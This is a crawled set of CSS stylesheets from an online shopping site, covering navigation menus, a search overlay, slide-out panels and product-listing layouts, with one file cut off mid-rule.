.cd-primary-nav .cd-nav-gallery>.see-all, .cd-primary-nav .cd-nav-icons>.see-all, .cd-primary-nav .cd-secondary-nav>.see-all { display: block; position: absolute; left: 0; bottom: 0; height: 80px; width: 100%; overflow: hidden; margin: 0; padding: 0 }
.cd-primary-nav .cd-nav-gallery>.see-all a, .cd-primary-nav .cd-nav-icons>.see-all a, .cd-primary-nav .cd-secondary-nav>.see-all a { position: absolute; width: 100%; height: 100%; top: 0; left: 0; font-size: 2.2rem; font-weight: 700; text-align: center; line-height: 80px; border-top: 1px solid #e2e3df; border-bottom: none; margin: 0; padding: 0; -webkit-transition: color .2s, background .2s, border .2s; -moz-transition: color .2s, background .2s, border .2s; transition: color .2s, background .2s, border .2s }
.cd-primary-nav .cd-nav-gallery>.see-all a:hover, .cd-primary-nav .cd-nav-icons>.see-all a:hover, .cd-primary-nav .cd-secondary-nav>.see-all a:hover { background: #2e3233; border-color: #2e3233; color: #fff }
.cd-primary-nav .cd-secondary-nav>li { height: 340px; width: 23%; float: left; margin-right: 2.66%; border-right: 1px solid #e2e3df; overflow: hidden; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch }
.cd-primary-nav .cd-secondary-nav>li:nth-child(4n+2) { margin-right: 0; border-right: none }
.cd-primary-nav .cd-secondary-nav>li>a { color: #69aa6f; font-weight: 700; font-size: 1.6rem; margin-bottom: .6em }
.cd-primary-nav .cd-secondary-nav a { height: 30px; line-height: 30px; padding: 0 18% 0 0; color: #2e3233; border-bottom: none; font-size: 1.4rem }
.cd-primary-nav .cd-secondary-nav a:hover { color: #69aa6f }
.cd-primary-nav .cd-secondary-nav ul { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0) }
.cd-primary-nav .cd-secondary-nav ul ul { position: absolute; top: 0; left: 0; height: 100%; width: 100% }
.cd-primary-nav .cd-secondary-nav ul ul.is-hidden { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%) }
.cd-primary-nav .cd-secondary-nav ul ul .go-back a { color: transparent }
.cd-primary-nav .cd-secondary-nav .moves-out>li>a { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%) }
.cd-primary-nav .cd-nav-gallery li { width: 22%; float: left; margin: 0 4% 40px 0 }
.cd-primary-nav .cd-nav-gallery li:nth-child(4n+2) { margin-right: 0 }
.cd-primary-nav .cd-nav-gallery .cd-nav-item { border-bottom: none; padding: 0; height: auto; line-height: 1.2 }
.cd-primary-nav .cd-nav-gallery .cd-nav-item img { position: static; margin-top: 0; height: auto; width: 100%; margin-bottom: .6em }
.cd-primary-nav .cd-nav-gallery .cd-nav-item h3 { color: #69aa6f; font-weight: 700; padding: 0 .4em }
.cd-primary-nav .cd-nav-icons li { width: 32%; float: left; margin: 0 2% 20px 0 }
.cd-primary-nav .cd-nav-icons li:nth-child(3n+2) { margin-right: 0 }
.cd-primary-nav .cd-nav-icons .cd-nav-item { border-bottom: none; height: 80px; line-height: 1.2; padding: 24px 0 0 85px }
.cd-primary-nav .cd-nav-icons .cd-nav-item:hover { background: #f6f6f5 }
.cd-primary-nav .cd-nav-icons .cd-nav-item h3 { color: #69aa6f; font-weight: 700 }
.cd-primary-nav .cd-nav-icons .cd-nav-item::before { left: 25px }
}
.go-back a, .has-children>a { position: relative }
.go-back a::after, .go-back a::before, .has-children>a::after, .has-children>a::before { content: ''; position: absolute; top: 50%; margin-top: -1px; display: inline-block; height: 2px; width: 10px; background: #464c4e; -webkit-backface-visibility: hidden; backface-visibility: hidden }
.go-back a::before, .has-children>a::before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.go-back a::after, .has-children>a::after { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg) }
.has-children>a { padding-right: 40px }
.has-children>a::after, .has-children>a::before { right: 20px; -webkit-transform-origin: 9px 50%; -moz-transform-origin: 9px 50%; -ms-transform-origin: 9px 50%; -o-transform-origin: 9px 50%; transform-origin: 9px 50% }
.cd-primary-nav .go-back a { padding-left: 40px }
.cd-primary-nav .go-back a::after, .cd-primary-nav .go-back a::before { left: 20px; -webkit-transform-origin: 1px 50%; -moz-transform-origin: 1px 50%; -ms-transform-origin: 1px 50%; -o-transform-origin: 1px 50%; transform-origin: 1px 50% }

@media only screen and (min-width:1170px) {
.go-back a::after, .go-back a::before, .has-children>a::after, .has-children>a::before { background: #c9cbc4 }
.go-back a:hover::after, .go-back a:hover::before, .has-children>a:hover::after, .has-children>a:hover::before { background: #69aa6f }
.has-children>a::after, .has-children>a::before { right: 15% }
.cd-primary-nav>.has-children>a { padding-right: 30px!important }
.cd-primary-nav>.has-children>a::after, .cd-primary-nav>.has-children>a::before { width: 9px; -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; -o-transform-origin: 50% 50%; transform-origin: 50% 50%; background: #c9cbc4; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: width .3s, -webkit-transform .3s; -moz-transition: width .3s, -moz-transform .3s; transition: width .3s, transform .3s }
.cd-primary-nav>.has-children>a::before { right: 12px }
.cd-primary-nav>.has-children>a::after { right: 7px }
.cd-primary-nav>.has-children>a.selected::after, .cd-primary-nav>.has-children>a.selected::before { width: 14px }
.cd-primary-nav>.has-children>a.selected::before { -webkit-transform: translateX(5px) rotate(-45deg); -moz-transform: translateX(5px) rotate(-45deg); -ms-transform: translateX(5px) rotate(-45deg); -o-transform: translateX(5px) rotate(-45deg); transform: translateX(5px) rotate(-45deg) }
.cd-primary-nav>.has-children>a.selected::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-secondary-nav>.has-children>a::after, .cd-secondary-nav>.has-children>a::before { display: none }
.cd-primary-nav .go-back a { padding-left: 20px }
.cd-primary-nav .go-back a::after, .cd-primary-nav .go-back a::before { left: 1px }
}
.cd-search { 
/*position: absolute; 
height: 50px; width: 100%;
 top:50px; 
 left: 0;
  z-index: 3;
   opacity: 0;*/
    visibility: hidden; -webkit-transition: opacity .3s 0s, visibility 0s .3s; -moz-transition: opacity .3s 0s, visibility 0s .3s; transition: opacity .3s 0s, visibility 0s .3s }
.cd-overlay, .nav-is-fixed .cd-search { position: fixed }
.cd-search form { height: 100%; width: 100% }
.cd-search input { border-radius: 0; border: none; background: #fff; padding: 0 5%; box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0,0,0,.05); -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; -o-appearance: none; appearance: none }
.cd-search input::-webkit-input-placeholder {
color:#c9cbc4
}
.cd-search input::-moz-placeholder {
color:#c9cbc4
}
.cd-search input:-moz-placeholder {
color:#c9cbc4
}
.cd-search input:-ms-input-placeholder {
color:#c9cbc4
}
.cd-search input:focus { outline: 0 }
.cd-search.is-visible { opacity: 1; visibility: visible; -webkit-transition: opacity .3s 0s, visibility 0s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s }

@media only screen and (min-width:1170px) {
/*.cd-search { height: 120px; top: 71px }*/
.header-bg-fixed .cd-search { top: 60px }
.cd-search input { /*padding: 0 2em; font-size: 3.2rem; font-weight: 300*/ }
}
.cd-overlay { z-index: 2; height: 100%; width: 100%; top: 0; left: 0; cursor: pointer; background-color: rgba(105,170,111,.8); visibility: hidden; opacity: 0; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: opacity .3s 0s, visibility 0s .3s, -webkit-transform .3s 0s; -moz-transition: opacity .3s 0s, visibility 0s .3s, -moz-transform .3s 0s; transition: opacity .3s 0s, visibility 0s .3s, transform .3s 0s }
.cd-overlay.is-visible { opacity: 1; visibility: visible; -webkit-transition: opacity .3s 0s, visibility 0s 0s, -webkit-transform .3s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s, -moz-transform .3s 0s; transition: opacity .3s 0s, visibility 0s 0s, transform .3s 0s }

@media only screen and (max-width:1169px) {
.cd-overlay.is-visible { -webkit-transform: translateX(-260px); -moz-transform: translateX(-260px); -ms-transform: translateX(-260px); -o-transform: translateX(-260px); transform: translateX(-260px) }
.nav-on-left .cd-overlay.is-visible { -webkit-transform: translateX(260px); -moz-transform: translateX(260px); -ms-transform: translateX(260px); -o-transform: translateX(260px); transform: translateX(260px) }
.cd-overlay.is-visible.search-is-visible, .nav-on-left .cd-overlay.is-visible.search-is-visible { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0) }
}
.no-js .cd-primary-nav { position: relative; height: auto; width: 100%; overflow: visible; visibility: visible; z-index: 2 }
.no-js .cd-search { position: relative; top: 0; opacity: 1; visibility: visible }
.cd-search-trigger span { top: 8px!important; left: 8px!important; background: 0 0!important }
.cd-search form , .cd-search input {
 height: 44px;
width: 410px;
float: right;
position: absolute;
top: 60%;
right: 34px;
}
.fa.fa-shopping-cart:hover::before , .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {

   color: #f75d00 !important;

}
.fa-shopping-cart::before {
color: #000 !important;}


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/flyPanels.css
body_size: 3247
content:
div#overlay{display:none;}
a#toggle{top:10px;left:10px;width:40px;height:40px;background-color:rgba(0, 0, 0, 0.99);text-align:center;color:white;display:none;z-index:999;transition:all ease-out 0.3s;}
a#toggle i{position:relative;top:50%;transform:translateY(-50%);}
main#content{padding:10px;}
#menu{text-align:center;transition:all ease-out 0.3s;}
#menu a{color:white;}
#menu ul{margin:0;padding:0;background-color:rgba(22,160,133, 0.8);}
#menu ul li{display:inline-block;position:relative;}
#menu ul li > a{display:inline-block;padding:10px;}
#menu ul li > a > i{margin-left:15px;transition:all ease-out 0.3s;-webkit-transition:all ease-out 0.1s;}
#menu ul li ul{display:none;position:absolute;top:38px;width:200px;text-align:left;}
#menu ul li ul li{display:block;}
#menu ul li ul li a{display:block;}
#menu ul li:hover > a{background-color:rgba(0, 0, 0, 0.3);}
#menu ul li:hover > a > i{transform:rotateZ(90deg);}
#menu ul li:hover ul{display:block;}
@media screen and (max-width:1150px){a#toggle{display:block;}
main#content{margin-top:65px;transition:all ease-out 0.3s;}
#menu{position:fixed;width:250px;height:100%;top:0;left:0;overflow:hidden;overflow-y:auto;background-color:#F3AC00;transform:translateX(-250px);}
#menu ul{text-align:left;background-color:transparent;}
#menu ul li{display:block;}
#menu ul li a{display:block;}
#menu ul li a > i{float:right;}
#menu ul li ul{display:none;position:static;width:100%;background-color:rgba(22,160,133, 0.2);}
#menu ul li:hover > ul{display:none;}
#menu ul li:hover > a > i{transform:rotateZ(0);}
#menu ul li.open > a{background-color:rgba(0, 0, 0, 0.3);}
#menu ul li.open > a > i{transform:rotateZ(43deg);}
#menu ul li.open > ul{display:block;}
div#overlay{display:block;visibility:hidden;position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.8);transition:all ease-out 0.3s;z-index:1;opacity:0;}
html.open-menu{overflow:hidden;}
html.open-menu div#overlay{visibility:visible;opacity:1;width:calc(-150%);left:250px;}
html.open-menu a#toggle,
html.open-menu main#content{transform:translateX(250px);}
html.open-menu #menu{z-index:3;transform:translateX(0);margin-top:0px;}
}
.menu-icon-container{display:block;width:39px;height:36px;top:0%;left:0%;cursor:pointer;}
.menu-icon{position:relative;display:block;width:30px;height:4px;background-color:#fff;top:50%;left:50%;margin-top:-2px;margin-left:-15px;transition:background-color .2s ease-out;}
.menu-icon::after, .menu-icon::before{content:'';position:absolute;display:block;width:30px;height:4px;background-color:#fff;left:0px;transition:all .2s ease-out;}
.menu-icon::after{top:9px;}
.menu-icon::before{top:-9px;}
.menu-icon-container:hover .menu-icon::after{top:13px;transition:all .2s ease-out;}
.menu-icon-container:hover .menu-icon::before{top:-13px;transition:all .2s ease-out;}
.menu-icon.transformed{background-color:transparent;}
.menu-icon.transformed::after, .menu-icon.transformed::before{transform-origin:50% 50%;top:0px;left:2px;width:26px;transition:all .15s ease-out;}
.menu-icon.transformed::after{transform:rotate(45deg);}
.menu-icon.transformed::before{transform:rotate(-45deg);}
.menu-icon-container:hover .menu-icon.transformed::after,
.menu-icon-container:hover .menu-icon.transformed::

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/prodect-detail.css
body_size: 39054
content:
@charset "utf-8";

#left_column.detail {
  float: right;
}

iframe {
  border: none;
}

.sidebar-booking-box {
  position: relative;
}

.sidebar-booking-box h3 {
  background: #FF4500;
  color: #FFF;
  padding: 10px 39px 22px;
  font-weight: 700;
  letter-spacing: 1px;
  position: relative;
  margin: 0;
  font-size: 14px;
  line-height: 18px;
}

.sidebar-booking-box h3::after {
  background: #FF4500;
  border-radius: 50%;
  color: #FFF;
  content: "";
  font-family: FontAwesome;
  left: 41%;
  padding: 10px 17px;
  position: absolute;
  top: 63%;
  font-size: 18px;
}

.booking-box-body {
  background: #E6E6E6;
  box-shadow: 0 0 5px #E6E6E6;
  padding: 15px 5px 0;
}

.no-space,.pull-left .qty {
  padding: 0;
}

.booking-box-body label {
  font-family: sans-serif;
  font-size: 13px;
  margin-top: 14px;
  font-weight: 400;
  text-align: left;
  width: 100%;
}

.booking-box-body .input-group {
  margin: 7px 0 0;
}

.custom.pull-left {
  width: 58%!important;
  margin-top: 3px;
}

.pull-left .qty,.pull-left .qty-a {
  border: 2px solid #DDD;
  color: #000;
  font-weight: 700;
  margin-right: 0;
  width: 38%!important;
  float: none!important;
  max-width: none!important;
  background: #FFF;
  text-align: center;
  font-size: 14px;
}

.pull-left .qty-a {
  padding: 7px 0!important;
}

.custom button.items-count.reduced {
  margin-right: 2px;
}

.custom button.items-count {
  background-color: #F5F5F5;
  transition: color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s;
  border: none;
  clear: both;
  color: #999;
  font-size: 14px;
  line-height: normal;
  padding: 9px 11px;
  text-align: center;
}

button {
  cursor: pointer;
}

button,input {
  outline: 0;
  background: 0 0;
}

.booking-box-body .grand-total1 {
  margin-top: 10px;
  margin-left: -5px;
  margin-right: -5px;
  overflow: hidden;
  background: 0 0;
  padding: 2px 0;
}

.booking-box-body .grand-total1 span {
  background: 0 0;
  color: #07253F;
  margin: 11px 0 0 5px;
  padding: 0;
  text-transform: capitalize;
  font-size: 14px;
  float: left;
}

.booking-box-body .grand-total1 .res-collection-sub,.booking-box-body .grand-total1 h4 {
  color: #FF4500;
  text-transform: capitalize;
  font-size: 16px;
  background: 0 0;
  font-weight: 700;
  float: left;
}

.booking-box-body .grand-total1 h4 {
  margin: 13px 0 0;
  padding: 0 5px 0 3px;
}

.booking-box-body .grand-total1 .res-collection-sub {
  padding: 0;
  margin: 10px 0 0;
}

#contact .page-subheading,.checkout-page .checkout-sep,.contact-me,.layered .layered_subtitle,.page-heading span.page-heading-title2,.page-product-box .heading,.product-tab .nav-tab>li,.testimonials .client-mane {
  text-transform: uppercase;
}

.booking-box-body .grand-total {
  margin-top: 15px;
  margin-left: -5px;
  margin-right: -5px;
  overflow: hidden;
  background: #07253F;
  padding: 15px 0;
}

.map.sidebar-item h4,.map.sidebar-item h5 {
  background: #E6E6E6;
  line-height: 17px;
  margin: 0;
  text-align: center;
  font-family: sans-serif;
  color: #666;
  font-weight: 700;
}

.map.sidebar-item h4 {
  padding: 5px 15px;
  font-size: 13px;
}

.map.sidebar-item h5 {
  padding: 5px 15px 10px;
  font-size: 12px;
}

.check-box-list li,.tree-menu li {
  line-height: 24px;
}

#columns {
  padding-top: 0px;
  padding-bottom: 30px;
}

#left_column .left-module {
  margin-bottom: 15px;
  overflow: hidden;
}

#left_column .left-module .owl-dots {
  bottom: 0px;
}

#left_column .left-module:last-child {
  margin-bottom: 0;
}

#left_column .left-module img {
  margin: 0 auto;
}

#left_column .block {
  border: 1px solid #ff4500;
}

#left_column .block .title_block {
  font-size: 16px;
  font-weight: 700;
  border-bottom: 1px solid #ff4500;
  padding-left: 28px;
  text-transform: uppercase;
  padding-top: 11px;
  padding-bottom: 12px;
}

#left_column .block .block_content {
  padding: 15px 20px;
}

.layered .layered_subtitle {
  color: #666;
  font-size: 16px;
  padding-bottom: 4px;
}

.layered .layered-content {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 15px;
  margin-bottom: 15px;
  padding-top: 15px;
}

.layered .layered-content:last-child,.layered-category .layered-content {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.layered-category .layered-content {
  padding-top: 0;
}

.tree-menu li.active>a,.tree-menu li.active>span:before,.tree-menu li:hover>a,.tree-menu li:hover>span:before {
  color: #F75D00;
}

.tree-menu>li>span.open:before,.tree-menu>li>span:before,.tree-menu>li>ul>li>span:before {
  font-size: 14px;
  text-align: right;
  font-family: FontAwesome;
  padding-right: 12px;
  color: #ccc;
}

.tree-menu>li>span:before {
  content: "\f105";
  display: inline-block;
  font-weight: 700;
  cursor: pointer;
}

.tree-menu>li>span.open:before {
  content: "\f107";
  display: inline-block;
  font-weight: 700;
  cursor: pointer;
}

.tree-menu>li>ul {
  padding-left: 17px;
  display: none;
}

.tree-menu>li>ul>li {
  border-bottom: 1px dotted #eaeaea;
}

.tree-menu>li>ul>li:last-child {
  border: none;
}

.tree-menu>li>ul>li>span:before {
  content: "\f0da";
  display: inline-block;
}

.check-box-list input[type=checkbox]:checked+label,.check-box-list label:hover {
  color: #F75D00;
}

.layered-filter-price .amount-range-price {
  padding: 15px 0;
}

.layered-filter-price .slider-range-price {
  height: 7px;
  background: #F75D00;
  border: none;
  border-radius: 0;
}

.layered-filter-price .slider-range-price .ui-widget-header {
  background: #ccc;
  height: 7px;
}

.layered-filter-price .slider-range-price .ui-slider-handle {
  border: none;
  border-radius: 0;
  background: url(../images/range-icon.png) no-repeat;
  cursor: pointer;
}

.check-box-list {
  overflow: hidden;
}

.check-box-list label {
  display: inline-block;
  cursor: pointer;
  line-height: 12px;
}

.check-box-list input[type=checkbox] {
  display: none;
}

.check-box-list input[type=checkbox]+label span.button {
  display: inline-block;
  width: 12px;
  height: 12px;
  margin-right: 13px;
  background: url(../images/checkbox.png) no-repeat;
  padding: 0;
  border: none;
}

.check-box-list input[type=checkbox]:checked+label span.button {
  background: url(../images/checked.png) center center no-repeat #F75D00;
}

.check-box-list label span.count {
  color: #a4a4a4;
  margin-left: 2px;
}

.filter-color ul {
  padding: 0;
  margin: -5px -5px 0;
  overflow: hidden;
}

.filter-color li {
  display: inline;
  margin: 0;
  line-height: normal;
  float: left;
  padding: 5px;
}

.filter-color li label {
  border: 1px solid #eaeaea;
  width: 20px;
  height: 20px;
  padding-top: 6px;
  padding-left: 6px;
  float: left;
}

.filter-color li input[type=checkbox]+label span.button {
  background: 0 0;
  margin: 0;
}

.filter-color li input[type=checkbox]:checked+label {
  border-color: #F75D00;
}

.filter-size {
  max-height: 200px;
  overflow-y: auto;
}

.filter-size li {
  width: 50%;
  float: left;
}

.owl-controls .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  text-align: center;
  width: 100%;
}

.owl-controls .owl-dots .owl-dot {
  width: 14px;
  height: 14px;
  background: #adadad;
  display: inline-block;
  margin: 0 6px;
  border-radius: 90%;
}

.owl-controls .owl-dots .owl-dot.active {
  background: #F75D00;
}

.products-block {
  overflow: hidden;
}

.products-block .products-block-left {
  width: 75px;
  float: left;
}

.products-block .products-block-right {
  margin-left: 85px;
}

.products-block .product-price {
  font-size: 18px;
  color: #f36;
  font-weight: 700;
  line-height: 35px;
}

.products-block .product-star {
  color: #f90;
}

.products-block-bottom {
  padding-top: 15px;
}

.products-block .link-all {
  height: 35px;
  width: 120px;
  border: 1px solid #f36;
  line-height: 33px;
  font-size: 14px;
  display: block;
  margin: 0 auto;
  text-align: center;
  clear: both;
  background: #F75D00;
  color: #fff;
}

.products-block .link-all:hover {
  opacity: .8;
}

.products-block .link-all:after {
  font: normal normal normal 13px/1 FontAwesome;
  content: "\f101";
  margin-left: 10px;
}

.best-sell li {
  border-bottom: 1px solid #eaeaea;
  padding: 20px 0;
}

.best-sell li:first-child {
  padding-top: 0;
}

.best-sell li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.owl-best-sell {
  padding-bottom: 35px;
}

#left_column .block .block_content.product-onsale {
  padding:0;
}

#left_column .block .block_content.product-onsale .product-list {
  padding-bottom: 25px;
}

#left_column .block .block_content.product-onsale .product-list .product-container {
  border: none;
}

#left_column .block .block_content.product-onsale .product-list .product-container .right-block {
  padding: 0;
}

.product-bottom {
  padding-top: 10px;
  text-align: center;
}

.btn-add-cart:hover {
  color: #fff;
  opacity: .8;
}

.btn-add-cart:before {
  width: 16px;
  height: 100%;
  float: left;
  background: url(../images/cart.png) left center no-repeat;
  content: " ";
  margin-right: 15px;
}

.tags {
  line-height: 26px;
}

.tags span {
  padding: 0 5px;
}

.tags .level1 {
  font-size: 12px;
}

.tags .level2 {
  font-size: 16px;
}

.tags .level3 {
  font-size: 18px;
}

.tags .level4 {
  font-size: 20px;
}

.tags .level5 {
  font-size: 24px;
}

.testimonials {
  padding-bottom: 38px;
}

.testimonials .client-mane {
  text-align: center;
  font-weight: 600;
}

.testimonials .client-avarta {
  margin-top: 10px;
  text-align: center;
}

/*.testimonials .client-avarta img {
  width: 110px;
  height: 110px;
  border: 3px solid #eaeaea;
  border-radius: 90%;
  margin: 0 auto;
}*/

.nv_testimonial .testimonials .client-avarta img {
    width: 100% !important;
    height: 210px;
    border: 3px solid #eaeaea;
    border-radius: 90%;
    margin: 0 auto;
}


.category-slider .owl-controls .owl-next,.category-slider .owl-controls .owl-prev {
  background: #aaa;
  width: 40px;
  height: 40px;
  color: #fff;
  text-align: center;
  line-height: 40px;
  -moz-transition: all .45s ease;
  -webkit-transition: all .45s ease;
  -o-transition: all .45s ease;
  -ms-transition: all .45s ease;
  transition: all .45s ease;
  position: absolute;
  visibility: hidden;
  opacity: 0;
}

.category-slider .owl-controls .owl-next:hover,.category-slider .owl-controls .owl-prev:hover {
  background: #F75D00;
}

.category-slider .owl-controls .owl-prev {
  left: 50%;
}

.category-slider .owl-controls .owl-next {
  right: 50%;
}

.category-slider:hover .owl-controls .owl-next {
  right: 0;
  visibility: inherit;
  opacity: 1;
}

.category-slider:hover .owl-controls .owl-prev {
  left: 0;
  visibility: inherit;
  opacity: 1;
}

.page-order .cart_navigation a.next-btn:hover,.product-list.style2.grid .add-to-cart a:hover {
  opacity: .8;
}

.subcategories {
  border: 1px solid #e4e4e4;
  margin-top: 20px;
}

.subcategories ul {
  overflow: hidden;
}

.subcategories li {
  display: inline;
  float: left;
}

.subcategories li a {
  height: 34px;
  float: left;
  line-height: 34px;
  padding: 0 40px;
  font-size: 13px;
}

.subcategories li a:hover {
  background: #f2f2f2;
  color: #666;
}

.subcategories li.current-categorie {
  position: relative;
}

.subcategories li.current-categorie:after {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f0da";
  position: absolute;
  right: -5px;
  top: 50%;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #000;
}

.subcategories li.current-categorie a {
  background: #000;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
}

.view-product-list {
  margin-top: 20px;
  position: relative;
}

.blog-title-row{
	border-bottom: 1px solid #eaeaea;
	padding: 10px 0;
}

.blog-title-row b{
	font-size: 16px;
	color:#a9a9a9;
}

.page-heading {
  font-size:37px;
	text-transform: capitalize;
}

.page-heading2 {
  font-size:24px;
	text-transform: capitalize;
}

.video-auth{
    position: relative;
    padding-bottom: 10px;
    padding-top: 10px;
    overflow: hidden;
    
}

.video-auth .amp-user-Thumb{
    white-space: nowrap;
    width: 60px;
    float:left;
}


.video-auth .amp-user-info{
    margin-left:60px;
    
}

.watch-view-accout{
    text-align: right;
    font-size: 19px;
    color: #666;
    white-space: nowrap;
    margin-top: 22px;

}

.view-product-list .page-heading span.page-heading-title {
  padding: 0 0;
}

.no-line {
  border-bottom: none;
}

.view-product-list .display-product-option {
  position: absolute;
  top: 0;
  right: 0;
}

.display-product-option {
  width: 63px;
  height: 30px;
}

.display-product-option li.view-as-grid span {
  width: 30px;
  height: 30px;
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  background: url(../images/grid-view-bg.png) #666;
  border: none;
  float: left;
}

.display-product-option li.view-as-list span {
  width: 30px;
  height: 30px;
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  background: url(../images/list-view-bg.png) #666;
  border: none;
  float: right;
}

.product-list .info-orther,.product-list.grid .info-orther {
  display: none;
}

.display-product-option li.selected span,.display-product-option li:hover span {
  background-color: #f36;
  background-position: 0 -30px;
}

.view-product-list .product-list.grid {
  margin-top: 30px;
}

.product-list .product-container {
  border: 1px solid #ff4500;
  height: 374px;
  margin-bottom: -1px;
  margin-left: -1px;
  overflow: hidden;
  padding-bottom: 10px;
  width: 25%;
}
.nv_r .product-list.owl-carousel.owl-theme.owl-loaded .product-container {
 width: 24%;
}
.product-list.owl-carousel.owl-theme.owl-loaded  .owl-item .product-container {
 width: 99.9% !important;
}

.product-list.grid li {
  margin-top: 0;
}

.product-list.list li {
  width: 100%;
  margin-top: -1px;
}

.product-list.list li .product-container {
  border: none;
  border-bottom: 1px solid #eaeaea;
  border-left: 1px solid transparent;
  border-top: 1px solid transparent;
  border-right: 1px solid transparent;
}

.product-list.list li:first-child .product-container {
  margin-top: 20px;
}

.product-list.list li:hover .product-container {
  border: 1px solid #eaeaea;
}

.product-list.list .left-block {
  width: 29%;
  float: left;
  position: inherit;
}

.product-list.list .add-to-cart {
  top: 70px;
  right: 36px;
  left: inherit;
  bottom: inherit;
  width: 129px;
  height: 36px;
  background: #f36;
  line-height: 36px;
  position: absolute;
}

.product-list.list .add-to-cart a {
  height: 36px;
  background: url(../images/cart.png) left center no-repeat;
  margin-left: 15px;
  padding-left: 15px;
  width: 114px;
}

.product-list.list .quick-view {
  width: 129px;
  right: 36px;
  top: 120px;
  text-align: center;
  padding-left: 5px;
}

.product-list.list .quick-view a {
  margin: 0 10px;
}

.product-list.list .quick-view a:last-child {
  margin: 0;
}

.product-list.list .quick-view a.compare,.product-list.list .quick-view a.heart,.product-list.list .quick-view a.search {
  margin-left: inherit;
}

.product-list.list .group-price {
  top: 34px;
  left: 25px;
}

.product-list.list .product-star {
  width: 100%;
  float: left;
  text-align: left;
  font-size: 14px;
  line-height: 26px;
  padding-top: 6px;
}

.product-list.list li .content_price {
  margin-top: -3px;
}

.product-list.list .right-block {
  width: 71%;
  float: left;
  margin-top: 20px;
  line-height: 26px;
}

.product-list.list .info-orther {
  display: block;
}

.product-list.list .right-block .product-name {
  font-size: 18px;
}

.product-list.list .right-block .availability span {
  color: #096;
}

.product-list.list .right-block .product-desc {
  line-height: 24px;
  margin-top: 20px;
}

.product-list.style2.grid .add-to-cart {
  position: inherit;
  background: 0 0;
  margin-top: 5px;
}

.product-list.style2.grid .add-to-cart a {
  background: #f36;
  padding: 0 15px;
}

.product-list.style2.grid .add-to-cart a:before {
  content: '';
  width: 16px;
  height: 100%;
  background: url(../images/cart.png) left center no-repeat;
  float: left;
  margin-right: 10px;
}

.social-me-a {
  margin-top: 0!important;
}

.social-me {
  padding-top: 0!important;
}

.social-me .product-list.ni.row {
  margin-top: 0;
}

.product-list.ni.row {
  margin-top: 30px;
}

.sortPagiBar {
    position: relative;
    display: block;
    width: 100%;
    top:15px;
}

.sortPagiBar .page-noite {
  line-height: 30px;
}

.sortPagiBar .show-product-item,.sortPagiBar .sort-product {
  float: left;
  border: 1px solid #eaeaea;
  height: 31px;
  margin-left: 3px;
}

.sortPagiBar select {
  padding: 0 20px 0 10px;
  height: 29px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url(../images/dropdown.png) right center no-repeat #fafafa;
  display: inline-block;
  font-size: 13px;
}

.sortPagiBar .sort-product .sort-product-icon {
  display: inline-block;
  width: 38px;
  text-align: center;
  float: right;
  height: 29px;
  border-left: 1px solid #eaeaea;
  background: #fafafa;
  padding-top: 8px;
}

.sortPagiBar .bottom-pagination{
    width: 50%;
    float: left;
}

.sortPagiBar .bottom-pagination .pagination {
  padding: 0;
  margin: 0;
  border-radius: 0;
}

.sortPagiBar .bottom-pagination .pagination .active a,.sortPagiBar .bottom-pagination .pagination a:hover {
  background: #F75D00;
  color: #fff;
}

.sortPagiBar .bottom-pagination .pagination>li:first-child>a,.sortPagiBar .bottom-pagination .pagination>li:first-child>span {
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.sortPagiBar .bottom-pagination .pagination>li>a,.sortPagiBar .bottom-pagination .pagination>li>span {
  position: relative;
  float: left;
  padding: 5px 12px;
  margin-left: -1px;
  line-height: 1.42857;
  color: #999;
  text-decoration: none;
  background-color: #fafafa;
  border: 1px solid #eaeaea;
}

.sortPagiBar .bottom-pagination .pagination>li:last-child>a,.sortPagiBar .bottom-pagination .pagination>li:last-child>span {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.page-content {
  margin-top: 30px;
}

.page-order ul.step {
  width: 100%;
  clear: both;
  overflow: hidden;
}

.page-order ul.step li {
  display: inline;
  line-height: 30px;
  width: 20%;
  float: left;
  text-align: center;
  border-bottom: 3px solid #ccc;
}

.page-order ul.step li.current-step {
  border-bottom: 3px solid #f36;
}

